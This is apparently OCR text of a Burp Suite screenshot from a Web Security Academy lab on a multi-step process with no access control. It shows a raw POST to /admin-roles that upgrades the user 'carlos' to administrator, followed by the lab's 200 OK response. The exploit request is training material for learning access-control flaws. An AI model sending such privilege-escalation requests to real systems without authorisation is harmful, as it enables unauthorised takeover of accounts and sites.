 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ad40095042337d781cd618500260066.web-security-academy.net
3 Cookie: session=friCISUOBUpRkeIzilWa3lXGEKNuR6xt
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad40095042337d781cd618500260066.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad40095042337d781cd618500260066.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&action=upgrade
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
Are you sure?
1 match